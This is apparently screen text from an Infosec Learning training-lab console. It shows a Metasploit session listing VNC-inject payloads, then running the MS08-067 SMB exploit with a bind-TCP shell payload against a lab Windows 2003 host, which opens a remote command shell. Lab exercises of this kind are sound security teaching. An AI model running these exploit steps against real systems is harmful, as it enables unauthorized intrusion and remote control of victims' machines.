 12:00 PM
42°F Cloudy
12/12/2022
Console | Infosec Learning — Mozilla Firefox
https://lab.infoseclearning.com/console/2204652/743
80%
SEC290
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
Ubuntu Web on WIN-6JNN6RLT6IL
Activities
Terminal
Mon 12:00
student@ubuntu: ~
File Edit View Search Terminal Help
133 windows/vncinject/bind_tcp normal No VNC Server (Reflective Inje
ction), Bind TCP Stager (Windows x86)
134 windows/vncinject/bind_tcp_rc4 normal No VNC Server (Reflective Inje
ction), Bind TCP Stager (RC4 Stage Encryption, Metasm)
135 windows/vncinject/bind_tcp_uuid normal No VNC Server (Reflective Inje
ction), Bind TCP Stager with UUID Support (Windows x86)
136 windows/vncinject/reverse_hop_http normal No VNC Server (Reflective Inje
ction), Reverse Hop HTTP/HTTPS Stager
137 windows/vncinject/reverse_ipv6_tcp normal No VNC Server (Reflective Inje
ction), Reverse TCP Stager (IPv6)
138 windows/vncinject/reverse_nonx_tcp normal No VNC Server (Reflective Inje
ction), Reverse TCP Stager (No NX or Win7)
139 windows/vncinject/reverse_ord_tcp normal No VNC Server (Reflective Inje
ction), Reverse Ordinal TCP Stager (No NX or Win7)
140 windows/vncinject/reverse_tcp normal No VNC Server (Reflective Inje
ction), Reverse TCP Stager
141 windows/vncinject/reverse_tcp_allports normal No VNC Server (Reflective Inje
ction), Reverse All-Port TCP Stager
142 windows/vncinject/reverse_tcp_dns normal No VNC Server (Reflective Inje
ction), Reverse TCP Stager (DNS)
143 windows/vncinject/reverse_tcp_rc4 normal No VNC Server (Reflective Inje
ction), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
144 windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Inje
ction), Reverse TCP Stager with UUID Support
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.177.13:445 - Automatically detecting the target...
[*] 192.168.177.13:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] 192.168.177.13:445 - We could not detect the language pack, defaulting to English
[*] 192.168.177.13:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.177.13:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.177.13:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.177.13
[*] Command shell session 1 opened (192.168.177.100:39171 -> 192.168.177.13:4444) at 2022-12-12 11:59:48 -0800
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>